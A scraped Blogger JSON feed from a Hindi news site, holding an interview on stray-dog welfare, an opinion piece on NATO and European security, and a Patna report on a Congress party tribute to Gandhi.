justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : तो समस्या कुत्ते नहीं, व्यवस्था है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु : \u003C\/b\u003Eबिल्कुल। जब हम कचरा प्रबंधन नहीं करते, जब हम उन्हें भूखा रखते हैं, जब हम डर और पत्थर से उनका स्वागत करते हैं, तो आक्रामकता बढ़ेगी ही। जहाँ समाज ने उन्हें अपनाया है, नियमित भोजन और देखभाल दी है, वहाँ आक्रामकता स्वतः कम हुई है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : आपके सामाजिक कार्यों को आईसीएआई ने राष्ट्रीय स्तर पर सम्मानित किया है। यह सम्मान क्या मायने रखता है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु :\u003C\/b\u003E यह सिर्फ़ मेरा सम्मान नहीं है। यह उस सोच का सम्मान है कि पेशेवर सफलता और सामाजिक जिम्मेदारी साथ-साथ चल सकती हैं। सीए वोमेन इन सोशल सर्विसेज अवार्ड मुझे यह याद दिलाता है कि अगर एक अकाउंटेंट सामाजिक मुद्दों पर आवाज़ उठा सकती है, तो हर नागरिक उठा सकता है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : डॉग एडॉप्शन को लेकर आप लगातार अभियान चला रही हैं। क्यों?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु : \u003C\/b\u003Eक्योंकि गोद लेना सबसे बड़ा समाधान है। एक सड़क के पिल्ले को गोद लेना, सिर्फ़ उसकी ज़िंदगी बदलना नहीं, बल्कि सड़कों पर पीड़ा के एक पूरे चक्र को तोड़ना है। कम भूख, कम चोटें, कम खामोश चीखें, यही असली बदलाव है।\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : आप समाज को क्या संदेश देना चाहेंगी?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु :\u003C\/b\u003E कुत्ते हमसे बहुत कुछ नहीं माँगते, बस अपनापन, थोड़ा सा प्यार और सम्मान। सभ्यता का पैमाना यह नहीं कि हम कितने शक्तिशाली हैं, बल्कि यह है कि हम सबसे कमजोर के साथ कैसा व्यवहार करते हैं।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : एक बड़ा सवाल यह है कि क्या सुप्रीम कोर्ट की नजर मानवीय दृष्टिकोण पर नहीं गई, जब उसने कुत्तों, गायों जैसे बेज़ुबान पशुओं पर प्रतिबंध या कैद जैसे फैसले दिए?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु\u003C\/b\u003E : यह कहना कि सुप्रीम कोर्ट मानवीय दृष्टिकोण से पूरी तरह चूक गया, एकांगी होगा। न्यायालय का पहला दायित्व मानव जीवन और सार्वजनिक सुरक्षा है। ऐसे में जब पशुओं से जुड़ी घटनाएँ भय या खतरे का कारण बनती हैं, तो अदालत निवारक और प्रशासनिक नियंत्रण की ओर जाती है। यह असंवेदनशीलता नहीं, बल्कि सुरक्षा-केंद्रित दृष्टिकोण है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : क्या इसका मतलब यह है कि पशुओं के अधिकारों को नज़रअंदाज़ किया जा रहा है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु \u003C\/b\u003E: बिलकुल नहीं। संविधान के अनुच्छेद 48 ए और 51 ए (जी) पशु संरक्षण और करुणा की बात करते हैं। लेकिन ये नीति-निर्देशक तत्व और मौलिक कर्तव्य हैं। इसलिए अदालतें प्रायः सरकार और स्थानीय निकायों को दिशा-निर्देश देती हैं, स्वयं नीतिगत हस्तक्षेप सीमित रखती हैं।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : कुत्तों या गायों को शेल्टर या नियंत्रण में रखने के आदेश अमानवीय क्यों लगते हैं?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु \u003C\/b\u003E: क्योंकि इन आदेशों में सह-अस्तित्व और संवेदनशीलता की भाषा स्पष्ट नहीं होती। जबकि अधिकांश मामलों में ये स्थायी प्रतिबंध नहीं, बल्कि अस्थायी और प्रशासनिक नियंत्रण होते हैं, जैसे नसबंदी, टीकाकरण या संवेदनशील क्षेत्रों में अस्थायी रोक।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : तो फिर समाज में असंतोष क्यों बढ़ता है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु : \u003C\/b\u003Eक्योंकि समाधान का मानवीय पक्ष सामने नहीं आता। जब करुणा, सामुदायिक देखभाल और वैज्ञानिक समाधान स्पष्ट रूप से नहीं बताए जाते, तो फैसले कठोर प्रतीत होते हैं और समाज में ध्रुवीकरण बढ़ता है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : आपके अनुसार सही रास्ता क्या है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु :\u003C\/b\u003E सही रास्ता संतुलन है, मानव सुरक्षा और पशु अधिकार दोनों का। केवल प्रतिबंध नहीं, बल्कि नसबंदी, टीकाकरण, सामुदायिक सहभागिता और जागरूकता को नीति और न्याय का हिस्सा बनाया जाना चाहिए। यही सभ्यता की कसौटी है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eकरुणा ही समाधान है\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसीए सुदेशना बसु से यह बातचीत केवल कुत्तों की नहीं, यह हमारे समाज के नैतिक स्वास्थ्य की बातचीत है। आज जब हर समस्या का हल बुलडोज़र, लाठी या विस्थापन में खोजा जा रहा है, तब यह आवाज़ याद दिलाती है कि करुणा कोई कमजोरी नहीं, बल्कि सबसे बड़ी ताक़त है। कुत्ते हमारे जीवन के कालभैरव हैं, उन्हें हटाने की नहीं, समझने और संभालने की ज़रूरत है। गोद लीजिए, खरीदिए नहीं। करुणा चुनिए, हिंसा नहीं।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/159880207754361402\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/159880207754361402?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/159880207754361402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/159880207754361402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/blog-post_31.html","title":"विशेष : कुत्ते हमारे जीवन के कालभैरव हैं, उनसे प्रेम करना आशीर्वाद कमाना है : सुदेशना"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1f6KFZVVGfmZZ4vd-uw01gCFHDEPrIati3pJ7TnDxVqVKV66JPXxtAZVRHRHdB1dao5XBeIJlLP0dokWtOKqsv71cJIOlY2f31F2fk-plW6nuGnWC37OmvcRImPEylE00chak4wDnxVZvLK3SZNpNuFHjHDXR_1jwpPvgx3ktqcXqJ2w89ZN0kSz8sr_r\/s72-w320-h240-c\/sudeshna%20basu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-109831779049900978"},"published":{"$t":"2026-01-31T20:30:00.006+05:30"},"updated":{"$t":"2026-01-31T20:30:35.188+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"आलेख"},{"scheme":"http://www.blogger.com/atom/ns#","term":"देश"},{"scheme":"http://www.blogger.com/atom/ns#","term":"विदेश"}],"title":{"type":"text","$t":"विचार : स्वप्नलोक से बाहर निकलता यूरोप: बदलते वैश्विक शक्ति संतुलन की चेतावनी"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8INGTwx5xm5kaywL7crlHhmAtEvNcmQwBEyxvH_Myns0iAx7j0kBhzGdHOwBKNlAJngWzV_lWXpbDMQu-FV1xxtBCXSw5PetvhgumkNfV9cHB9Sr7QEj8so0pXxV13W-WdJjsx0jMDhLYrZmneImr_jwvm1RZOxuFlG3zCqiTdXVD3McChNonr3BjbGS\/s1024\/Asma%20Khan.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Asma-khan\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8INGTwx5xm5kaywL7crlHhmAtEvNcmQwBEyxvH_Myns0iAx7j0kBhzGdHOwBKNlAJngWzV_lWXpbDMQu-FV1xxtBCXSw5PetvhgumkNfV9cHB9Sr7QEj8so0pXxV13W-WdJjsx0jMDhLYrZmneImr_jwvm1RZOxuFlG3zCqiTdXVD3McChNonr3BjbGS\/w200-h200\/Asma%20Khan.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eजब भारत और यूरोपीय संघ ऐतिहासिक फ्री ट्रेड एग्रीमेंट पर सहमति बनने की प्रसन्नता साझा करने की तैयारी में थे, उसी समय वैश्विक राजनीति ने यह स्पष्ट कर दिया कि उत्सव का यह क्षण आत्ममंथन से अलग नहीं हो सकता। नाटो प्रमुख मार्क रुट्टे की चेतावनी “यूरोप का स्वप्नलोक अब समाप्त हो चुका है” केवल एक बयान नहीं, बल्कि आने वाले समय का संकेत है। यह संकेत उस यूरोप के लिए है, जो दशकों से सुरक्षा के लिए दूसरों पर निर्भर रहा, आर्थिक प्रगति को सैन्य यथार्थ से ऊपर रखता रहा और यह मानकर चलता रहा कि वैश्विक व्यवस्था स्थिर है। आज वही धारणा संकट में है।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eनीति, सुरक्षा और यथार्थ का टकराव\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनाटो ने स्पष्ट शब्दों में कहा है कि यूरोपीय संघ को अब नीतिगत दक्षता, सैन्य प्रशिक्षण और आत्म-संरक्षण पर तत्काल ध्यान देना होगा। केवल घोषणाओं, सम्मेलनों और साझी जिम्मेदारी के सिद्धांत से सुरक्षा सुनिश्चित नहीं की जा सकती। यह चेतावनी ऐसे समय आई है जब यूरोप आंतरिक मतभेदों, ऊर्जा संकट और धीमी आर्थिक वृद्धि से जूझ रहा है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eअमेरिका का बदला हुआ रुख\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eग्रीनलैंड को लेकर अमेरिका की सक्रियता और डेनमार्क के साथ साझेदारी यह दर्शाती है कि वाशिंगटन अब किसी भी रणनीतिक भूभाग को लेकर अनिश्चितता स्वीकार करने के मूड में नहीं है। पूर्व राष्ट्रपति डोनाल्ड ट्रंप की नीति भले विवादास्पद रही हो, लेकिन उनका संदेश साफ था सीमाओं, जलमार्गों और प्रभाव क्षेत्रों पर बाहरी ताकतों के लिए कोई जगह नहीं। यूरोप और अमेरिका की साझेदारी से उत्पादन, रक्षा और तकनीकी नवाचार को बल मिल सकता है, लेकिन यह साझेदारी अब समान जिम्मेदारी की मांग कर रही है, न कि एकतरफा सुरक्षा की।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eरूस और यूक्रेन: चेतावनी जिसे नज़रअंदाज़ नहीं किया जा सकता\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरूस का पूर्व की ओर बढ़ता प्रभाव और यूक्रेन युद्ध इस बात का उदाहरण है कि क्षेत्रीय संघर्ष कैसे वैश्विक व्यापार, निवेश और शांति को प्रभावित कर सकता है। यह युद्ध केवल दो देशों के बीच नहीं है यह उस व्यवस्था की परीक्षा है, जो वर्षों से स्थिरता का दावा करती रही।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eनाटो का अनुच्छेद 5 और आत्मनिर्भरता की मांग\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअमेरिका ने नाटो के आर्टिकल 5 का हवाला देते हुए यह स्पष्ट कर दिया है कि 32 सदस्य देशों की सामूहिक सुरक्षा तभी संभव है जब सभी देश रक्षा निवेश, उत्पादन और आत्मबल बढ़ाने में समान भागीदारी निभाएं।अब सुरक्षा केवल अमेरिका की जिम्मेदारी नहीं रह सकती।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eफ्रांस का संकेत और परमाणु विमर्श\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eफ्रांस द्वारा यूरोपीय नेतृत्व के साथ उत्पादन बढ़ाने और परमाणु क्षमता पर चर्चा यह बताती है कि यूरोप अब शांति को केवल नैतिक अपील के रूप में नहीं, बल्कि रणनीतिक संतुलन के रूप में देख रहा है। परमाणु विमर्श डर पैदा करने के लिए नहीं, बल्कि संघर्ष को रोकने के लिए सामने आ रहा है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eलाभ बनाम मानवाधिकार: एक खतरनाक संतुलन\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविश्व शांति और समृद्धि के नाम पर मानवाधिकार और न्याय को दरकिनार कर लाभ प्रतिशत बढ़ाने की सोच अंततः अस्थिरता को जन्म देती है। इतिहास गवाह है कि जब भी लाभ को नीति से ऊपर रखा गया, उसका परिणाम संघर्ष और विभाजन के रूप में सामने आया।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eअमेरिका की अभिभावक भूमिका और मित्र राष्ट्र\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअमेरिका ने दशकों तक मित्र देशों के लिए अभिभावक की भूमिका निभाई है चाहे वह सीमा सुरक्षा हो या सैन्य सशक्तिकरण। लेकिन यह भूमिका स्थायी नहीं हो सकती, यदि मित्र राष्ट्र स्वयं अपनी जिम्मेदारियों से बचते रहें।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eभविष्य का रास्ता: भ्रम नहीं, विवेक\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनई संधियाँ, नए समझौते और नए गठबंधन तभी सफल होंगे, जब वे यथार्थ की ज़मीन पर खड़े होंगे। भविष्य को पूरी तरह नियंत्रित नहीं किया जा सकता, लेकिन स्वांग, भ्रम और आत्मतुष्टि को नीति बनाना राष्ट्रीय और महाद्वीपीय अस्मिता के लिए घातक है। अब समय है कि दुनिया खासतौर पर यूरोप स्वप्नलोक छोड़कर यथार्थ की कठोर सच्चाइयों को स्वीकार करे। क्योंकि इतिहास चेतावनी देता है जो समय रहते नहीं जागते, वे बाद में केवल पछताते हैं।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eलेखक\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eअसमा खान\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eदिल्ली एन सी आर\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/109831779049900978\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/109831779049900978?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/109831779049900978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/109831779049900978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/World-power .html","title":"विचार : स्वप्नलोक से बाहर निकलता यूरोप: बदलते वैश्विक शक्ति संतुलन की चेतावनी"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8INGTwx5xm5kaywL7crlHhmAtEvNcmQwBEyxvH_Myns0iAx7j0kBhzGdHOwBKNlAJngWzV_lWXpbDMQu-FV1xxtBCXSw5PetvhgumkNfV9cHB9Sr7QEj8so0pXxV13W-WdJjsx0jMDhLYrZmneImr_jwvm1RZOxuFlG3zCqiTdXVD3McChNonr3BjbGS\/s72-w200-h200-c\/Asma%20Khan.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-2848036703985789030"},"published":{"$t":"2026-01-30T23:04:00.004+05:30"},"updated":{"$t":"2026-01-30T23:04:58.258+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"}],"title":{"type":"text","$t":"पटना : गांधी के हत्यारे उनके विचारों की हत्या करने पर आमादा : राजेश राम"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eशहीद दिवस पर सदाकत आश्रम में राष्ट्रपिता महात्मा गांधी को श्रद्धांजलि, राजेश राम ने कहा—गांधी के विचार आज भी देश के लिए प्रासंगिक\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqWfnZVXWdHDV990lsqitffbnmFPy2ajj4uXLVJ78_CCa16GEkLImsIAdwEww0w4tSnJxPsh-YZHzX2n9fp6gyWqRgZQ7-t1zuOLPtVbG3ddF3vuIzUHzcnsPGnZ_hSjDKRK2oSibXn-xxKzwnxMBk1CHswYfmbHGRo4C0HDb4CfO4eMueDvWB212P7YNk\/s1280\/Photo-30-1-26.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Bihar-congress-tribute-gandhi\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqWfnZVXWdHDV990lsqitffbnmFPy2ajj4uXLVJ78_CCa16GEkLImsIAdwEww0w4tSnJxPsh-YZHzX2n9fp6gyWqRgZQ7-t1zuOLPtVbG3ddF3vuIzUHzcnsPGnZ_hSjDKRK2oSibXn-xxKzwnxMBk1CHswYfmbHGRo4C0HDb4CfO4eMueDvWB212P7YNk\/w320-h240\/Photo-30-1-26.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eपटना, (आलोक कुमार). राष्ट्रपिता महात्मा गांधी जी की 79वीं पुण्यतिथि शहीद दिवस के रूप में आज प्रदेश कांग्रेस मुख्यालय सदाकत आश्रम में प्रदेश कांग्रेस अध्यक्ष राजेश राम की अध्यक्षता में श्रद्धा और सम्मान के साथ मनाई गई. इस अवसर पर प्रदेश कांग्रेस अध्यक्ष राजेश राम सहित कांग्रेस नेताओं एवं कार्यकर्ताओं ने बापू के प्रतिमा पर पुष्पांजलि अर्पित कर उन्हें श्रद्धांजलि दी. इस अवसर पर प्रदेश कांग्रेस अध्यक्ष राजेश राम ने श्रद्धांजलि अर्पित करते हुए कहा कि राष्ट्रपिता महात्मा गांधी का जीवन सत्य, अहिंसा और न्याय के मूल्यों का प्रतीक है. उन्होंने कहा कि गांधी जी ने देश को स्वतंत्रता दिलाने के साथ-साथ सामाजिक समरसता, समानता और मानवता का संदेश दिया, जो आज भी देश और समाज के लिए प्रासंगिक है. साथ ही उन्होंने कहा कि गांधी की हत्या करने वाली विचारधारा आज गांधी के विचारों की हत्या पर आमादा है.गांधी के विचारों को युवा पीढ़ी में प्रेषित करने की जरूरत बताते हुए उन्होंने कहा कि सत्य और अहिंसा के उनके रास्ते ने देश को वैश्विक पहचान दी.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eप्रदेश अध्यक्ष राजेश राम ने कहा कि वर्तमान समय में जब देश में नफरत, हिंसा और असहिष्णुता बढ़ रही है, तब गांधी जी के विचारों को अपनाना और उनके रास्ते पर चलना पहले से कहीं अधिक आवश्यक हो गया है। कांग्रेस पार्टी हमेशा गांधी जी के सिद्धांतों पर चलते हुए लोकतंत्र, संविधान और सामाजिक न्याय की रक्षा के लिए संघर्ष करती रहेगी. कार्यक्रम में पूर्व विधायक डा0 शकील अहमद खां, पूर्व मंत्री कृपानाथ पाठक, श्याम सुन्दर सिंह धीरज, नरेन्द्र कुमार, अनुशासन समिति के अध्यक्ष कपिलदेव प्रसाद यादव, मीडिया चेयरमैन राजेश राठौड़, ब्रजेश प्रसाद मुनन, प्रमोद कुमार सिंह, अजय कुमार सिंह,, ब्रजेश पाण्डेय, डा0 संजय यादव, कुमार आशीष, असितनाथ तिवारी, स्नेहाशीष वर्द्धन पाण्डेय, रौशन कुमार सिंह, कमलदेव नारायण शुक्ला, वैद्यनाथ शर्मा, गोरख नाथ, ज्ञान रंजन, शशि भूषण पंडित,शशांत शेखर, अरविन्द लाल रजक, गुरूदयाल सिंह, गुरजीत सिंह, विश्वनाथ बैठा,मिहिर झा,अरूण पाठक,सुधीर शर्मा,मृणाल अनामय, मृत्युंजय कुमार सिंह अमन कुमार, किशोर कुमार, राजेन्द्र प्रसाद चौधरी\u0026nbsp; ,रंजीत कुमार बाल्मीकी, अभय जायसवाल, घनश्याम उपाध्याय, निशांत करपटने, प्रकाश गुप्ता, इजहार आलम, मिथिलेश कुमार निषाद, रूमा सिंह, मेनका कुमारी सहित अन्य कांग्रेसजनों ने महात्मा गांधी की प्रतिमा पर पुष्पांजलि अर्पित की.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/2848036703985789030\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/2848036703985789030?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2848036703985789030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2848036703985789030"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Bihar-congress-tribute-gandhi.html","title":"पटना : गांधी के हत्यारे उनके विचारों की हत्या करने पर आमादा : राजेश राम"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqWfnZVXWdHDV990lsqitffbnmFPy2ajj4uXLVJ78_CCa16GEkLImsIAdwEww0w4tSnJxPsh-YZHzX2n9fp6gyWqRgZQ7-t1zuOLPtVbG3ddF3vuIzUHzcnsPGnZ_hSjDKRK2oSibXn-xxKzwnxMBk1CHswYfmbHGRo4C0HDb4CfO4eMueDvWB212P7YNk\/s72-w320-h240-c\/Photo-30-1-26.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.liveaaryaavart.com/feeds/posts/default/-/%E0%A4%AE%E0%A4%A7%E0%A5%81%E0%A4%AC%E0%A4%A8%E0%A5%80?alt=json-in-script&max-results=3&callback=jQuery111006510149156413629_1769950754635&_=1769950754636
body_size: 8070
content:
// API callback
jQuery111006510149156413629_1769950754635({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-126830863438725953"},"updated":{"$t":"2026-02-01T09:14:50.625+05:30"},"category":[{"term":"देश"},{"term":"बिहार"},{"term":"मध्य प्रदेश"},{"term":"राजनीति"},{"term":"आलेख"},{"term":"विदेश"},{"term":"मधुबनी"},{"term":"मनोरंजन"},{"term":"सिनेमा"},{"term":"खेल"},{"term":"उत्तर-प्रदेश"},{"term":"झारखण्ड"},{"term":"व्यापार"},{"term":"अपराध"},{"term":"स्वास्थ्य"},{"term":"विविध"},{"term":"जमशेदपुर"},{"term":"बिहार चुनाव"},{"term":"उत्तराखंड"},{"term":"टीवी"},{"term":"साहित्य"},{"term":"संगीत"},{"term":"दरभंगा"},{"term":"जलवायु परिवर्तन"},{"term":"हिमाचल"},{"term":"चुनाव"},{"term":"धर्म-कर्म"},{"term":"डॉ. दीपक आचार्य"},{"term":"बेगूसराय"},{"term":"हिन्दी 